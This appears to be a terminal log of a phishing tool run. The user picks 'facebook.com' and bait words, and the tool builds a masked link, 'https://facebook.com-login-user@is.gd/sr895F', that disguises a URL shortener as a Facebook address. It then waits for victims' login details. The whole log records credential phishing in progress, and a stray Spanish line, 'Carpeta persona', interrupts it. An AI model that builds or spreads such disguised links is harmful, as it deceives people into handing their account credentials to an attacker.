 [?] Wanna try custom link? [y or press enter to skip] : y
[?] Enter custom domain(Example: google.com, yahoo.com > facebook.com
[?] Enter bait words with hyphen without space (Example: free-money, pubg-mod) > login-user
Custom
URL : https://facebook.com-login-user@is.gd/sr895F
Carpeta persona
[+] Waiting for login info....Press Ctrl+C to exit